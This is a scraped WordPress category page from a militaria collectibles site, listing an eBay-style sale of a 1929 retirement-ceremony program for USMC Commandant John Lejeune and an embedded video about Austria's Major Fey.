

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaria19191938.org/category/major/
body_size: 20572
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<title>major | Militaria 1919-1938</title>
    <meta charset="UTF-8" />           
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://militaria19191938.org/xmlrpc.php" />    
    <link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Feed" href="https://militaria19191938.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Comments Feed" href="https://militaria19191938.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; major Category Feed" href="https://militaria19191938.org/category/major/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_source_sans-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_open_sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_bootstrap_css-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_style-css'  href='https:///militaria19191938.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
header, .widget_tag_cloud a:hover, .sticky-img, #primary-menu li ul li {background-color: ;} a:hover, #primary-menu li:hover a {color: ;}
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaria19191938.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaria19191938.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://militaria19191938.org/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><script async type="text/javascript" src="/satoc.js"></script>
<script type="text/javascript" src="/zeta.js"></script>
</head>
<body class="archive category category-major category-5347">
<header role="banner">
	<div id="top-bar" role="navigation">
		<div class="container">
			<div class="row">
				<div id="site-description" class="col-xs-12 col-sm-12 col-md-12 col-lg-6">
					<p></p>
				</div>	
				<div class="col-sm-12 col-md-12 col-lg-6">			
					<form id="header-search" role="search" method="get" class="search-form form-inline" action="https://militaria19191938.org/">									
						<input type="search" class="search-field" value="" name="s" />				
						<button type="submit"><span class="glyphicon glyphicon-search"></span></button>
					</form>					
										
				</div>		
			</div>
		</div>
	</div>
	<div id="bot-bar" class="container">
		<div class="row">
			<div id="logo" class="col-md-12 col-lg-3">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>	
									<a href="https://militaria19191938.org/" rel="home">Militaria 1919-1938</a>
					
			</div>
			<div id="primary-menu" class="col-md-12 col-lg-9" role="navigation">
				<div class="collapse navbar-collapse">
									</div>
			</div>
		</div>
	</div>
</header>
<div id="content" class="container"><div class="row" role="main" >
	<div class="col-md-8">
		<article id="post-7532" class="post-7532 post type-post status-publish format-standard has-post-thumbnail hentry category-major tag-commandant tag-first tag-general tag-john tag-lejeune tag-major tag-march tag-program tag-retirement tag-usmc">
		<img width="69" height="80" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-01-wrs.jpg" class="attachment-featured wp-post-image" alt="Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-01-wrs" />		
	<h3 class="post-title"><a href="https://militaria19191938.org/2023/02/17/major-general-john-lejeune-march-first-1929-usmc-commandant-retirement-program/" rel="bookmark">Major General John Lejeune March First 1929 Usmc Commandant Retirement Program</a></h3><img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-01-jrs.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/><br/><img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-02-ov.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/> 
		

 <br/> <img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-03-zkg.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/>
   <br/>
 <img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-04-mqio.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/>  <br/> <img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-05-gx.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/> 
		 <br/>  
 <img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-06-qz.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/>  
		  	<br/>

	<img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-07-vub.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/>	 <br/>
<img class="[base64]" src="https://militaria19191938.org/wp-content/photos/Major-General-John-Lejeune-March-First-1929-Usmc-Commandant-Retirement-Program-08-cnix.jpg" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/> 
<br/>  <br/>	

<img class="[base64]" src="https://militaria19191938.org/wp-content/photos/ligyfale.gif" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/><br/>  MAJOR GENERAL JOHN ARCHER LEJEUNE. COMMANDANT UNITED STATES MARINE CORPS. This brochure has some wear from normal use. It has 10 two sided pages. It has the military history of LeJeune. I was advised this was handed out at his retirement ceremony. (Please see photos for more details). Additional photos available upon request. Please specify details you would like to see more clearly. Most items not sent internationally. This item is in the category &#8220;Collectibles\Militaria\1919-38\Original Period Items&#8221;. The seller is &#8220;bigmac1960&#8243; and is located in this country: US. This item can be shipped to United States.
   <ul>  
<li>Original/Reproduction: Original</li>
<li>Theme: Militaria</li>
<li>Time Period Manufactured: 1919-38</li>
<li>Country/Region of Manufacture: United States</li>
<li>Modified Item: No</li>
</ul>

	<br/>		  	

<img class="[base64]" src="https://militaria19191938.org/wp-content/photos/ligyfale.gif" title="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program" alt="Major General John Lejeune March First 1929 Usmc Commandant Retirement Program"/>

	<br/>
 	
		<div class="post-meta clearfix post-meta-list">
		<p class="author-date">
			<span class="glyphicon glyphicon-user"></span> admin 
			<span class="glyphicon glyphicon-calendar"></span> February 17, 2023		
		</p>
		<p class="post-tags"><span class="glyphicon glyphicon-tags"></span><a href="https://militaria19191938.org/tag/commandant/">commandant</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/first/">first</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/general/">general</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/john/">john</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/lejeune/">lejeune</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/major/">major</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/march/">march</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/program/">program</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/retirement/">retirement</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/usmc/">usmc</a> <span class="slash"> / </span></p>	
			
	</div>	
		
</article>
<hr class="post-divider"><article id="post-5470" class="post-5470 post type-post status-publish format-standard has-post-thumbnail hentry category-major tag-austria tag-dies tag-major tag-strong">
		<img width="100" height="56" src="https://militaria19191938.org/wp-content/photos/Major-Fey-Austria-S-Strong-Man-Dies-1938-01-aq.jpg" class="attachment-featured wp-post-image" alt="Major-Fey-Austria-S-Strong-Man-Dies-1938-01-aq" />		
	<h3 class="post-title"><a href="https://militaria19191938.org/2021/08/22/major-fey-austria-s-strong-man-dies-1938/" rel="bookmark">Major Fey Austria S Strong Man Dies 1938</a></h3><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/TWm6dOtvTY0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	
		<div class="post-meta clearfix post-meta-list">
		<p class="author-date">
			<span class="glyphicon glyphicon-user"></span> admin 
			<span class="glyphicon glyphicon-calendar"></span> August 22, 2021		
		</p>
		<p class="post-tags"><span class="glyphicon glyphicon-tags"></span><a href="https://militaria19191938.org/tag/austria/">austria</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/dies/">dies</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/major/">major</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/strong/">strong</a> <span class="slash"> / </span></p>	
			
	</div>	
		
</article>
<hr class="post-divider">		<div class="page-links"></div>	</div>
	<div id="primary-sidebar" class="col-md-4">
	<aside id="search-2" class="widget widget_search"><hr><form role="search" method="get" id="searchform" class="searchform" action="https://militaria19191938.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries"><hr>		<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://militaria19191938.org/2025/11/05/how-one-infantry-s-banned-mg34-saddle-drum-held-300-rounds-in-one-belt/">How One Infantry S Banned Mg34 Saddle Drum Held 300 Rounds In One Belt</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2025/11/04/1919-north-sea-mine-barrage-photos-names-uss-blackhawk-robin-turkey-finch-auk/">1919 North Sea Mine Barrage Photos Names USS Blackhawk Robin Turkey Finch Auk</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2025/11/04/a-war-without-end/">A War Without End</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2025/11/03/pre-ww2-german-day-of-mourning-serv-after-beer-hall-putsch-1923-photo-postcard/">Pre-ww2 German Day Of Mourning Serv. After Beer Hall Putsch 1923 Photo Postcard</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2025/11/03/parade-u0026-maneuver/">Parade U0026 Maneuver</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><hr><h4>Archives</h4>		<ul>
	<li><a href='https://militaria19191938.org/2025/11/'>November 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/10/'>October 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/09/'>September 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/08/'>August 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/07/'>July 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/06/'>June 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/05/'>May 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/04/'>April 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/03/'>March 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/02/'>February 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/01/'>January 2025</a></li>
	<li><a href='https://militaria19191938.org/2024/12/'>December 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/11/'>November 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/10/'>October 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/09/'>September 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/08/'>August 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/07/'>July 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/06/'>June 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/05/'>May 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/04/'>April 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/03/'>March 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/02/'>February 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/01/'>January 2024</a></li>
	<li><a href='https://militaria19191938.org/2023/12/'>December 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/11/'>November 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/10/'>October 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/09/'>September 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/08/'>August 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/07/'>July 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/06/'>June 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/05/'>May 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/04/'>April 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/03/'>March 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/02/'>February 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/01/'>January 2023</a></li>
	<li><a href='https://militaria19191938.org/2022/12/'>December 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/11/'>November 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/10/'>October 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/09/'>September 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/08/'>August 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/07/'>July 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/06/'>June 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/05/'>May 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/04/'>April 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/03/'>March 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/02/'>February 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/01/'>January 2022</a></li>
	<li><a href='https://militaria19191938.org/2021/12/'>December 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/11/'>November 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/10/'>October 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/09/'>September 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/08/'>August 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/07/'>July 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/06/'>June 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/05/'>May 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/04/'>April 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/03/'>March 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/02/'>February 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/01/'>January 2021</a></li>
	<li><a href='https://militaria19191938.org/2020/12/'>December 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/11/'>November 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/10/'>October 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/09/'>September 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/08/'>August 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/07/'>July 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/06/'>June 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/05/'>May 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/04/'>April 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/03/'>March 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/02/'>February 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/01/'>January 2020</a></li>
	<li><a href='https://militaria19191938.org/2019/12/'>December 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/11/'>November 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/10/'>October 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/09/'>September 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/08/'>August 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/07/'>July 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/06/'>June 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/05/'>May 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/04/'>April 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/03/'>March 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/02/'>February 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/01/'>January 2019</a></li>
	<li><a href='https://militaria19191938.org/2018/12/'>December 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/11/'>November 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/10/'>October 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/09/'>September 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/08/'>August 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/07/'>July 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/06/'>June 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/05/'>May 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/04/'>April 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/03/'>March 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/02/'>February 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/01/'>January 2018</a></li>
	<li><a href='https://militaria19191938.org/2017/12/'>December 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/11/'>November 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/10/'>October 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/09/'>September 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/08/'>August 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/07/'>July 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/06/'>June 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/05/'>May 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/04/'>April 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/03/'>March 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/02/'>February 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/01/'>January 2017</a></li>
	<li><a href='https://militaria19191938.org/2016/12/'>December 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/11/'>November 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/10/'>October 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/09/'>September 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/08/'>August 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/07/'>July 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/06/'>June 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/05/'>May 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/04/'>April 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/03/'>March 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/02/'>February 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><hr><h4>Section</h4>		<ul>
	<li class="cat-item cat-item-264"><a href="https://militaria19191938.org/category/amazing/" >-amazing-</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://militaria19191938.org/category/102nd/" >102nd</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://militaria19191938.org/category/111th/" >111th</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://militaria19191938.org/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://militaria19191938.org/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://militaria19191938.org/category/152nd/" >152nd</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://militaria19191938.org/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaria19191938.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-8843"><a href="https://militaria19191938.org/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://militaria19191938.org/category/1916-20/" >1916-20</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://militaria19191938.org/category/1919-1920/" >1919-1920</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://militaria19191938.org/category/1919-39/" >1919-39</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaria19191938.org/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://militaria19191938.org/category/1920s-1930s/" >1920&#039;s-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-8693"><a href="https://militaria19191938.org/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaria19191938.org/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://militaria19191938.org/category/192030s/" >192030&#039;s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://militaria19191938.org/category/1920s-30s/" >1920s-30s</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://militaria19191938.org/category/1921-1924/" >1921-1924</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://militaria19191938.org/category/1922-1924/" >1922-1924</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://militaria19191938.org/category/1922-33/" >1922-33</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://militaria19191938.org/category/1924s/" >1924&#039;s</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaria19191938.org/category/1924-1931/" >1924-1931</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://militaria19191938.org/category/1924-1937/" >1924-1937</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaria19191938.org/category/1926-1932/" >1926-1932</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaria19191938.org/category/1927-29/" >1927-29</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://militaria19191938.org/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://militaria19191938.org/category/1932-3/" >1932-3</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://militaria19191938.org/category/1934-35/" >1934-35</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://militaria19191938.org/category/1935s/" >1935&#039;s</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://militaria19191938.org/category/1936-37/" >1936-37</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://militaria19191938.org/category/1938/" >1938-</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://militaria19191938.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://militaria19191938.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://militaria19191938.org/category/1ww2/" >1ww2</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://militaria19191938.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaria19191938.org/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://militaria19191938.org/category/211b/" >211b</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaria19191938.org/category/237b/" >237b</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaria19191938.org/category/23rd/" >23rd</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://militaria19191938.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://militaria19191938.org/category/28th/" >28th</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://militaria19191938.org/category/30s/" >30&#039;s</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://militaria19191938.org/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://militaria19191938.org/category/316th/" >316th</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://militaria19191938.org/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://militaria19191938.org/category/412th/" >412th</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://militaria19191938.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://militaria19191938.org/category/519th/" >519th</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaria19191938.org/category/522nd/" >522nd</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://militaria19191938.org/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://militaria19191938.org/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://militaria19191938.org/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://militaria19191938.org/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://militaria19191938.org/category/57th/" >57th</a>
</li>
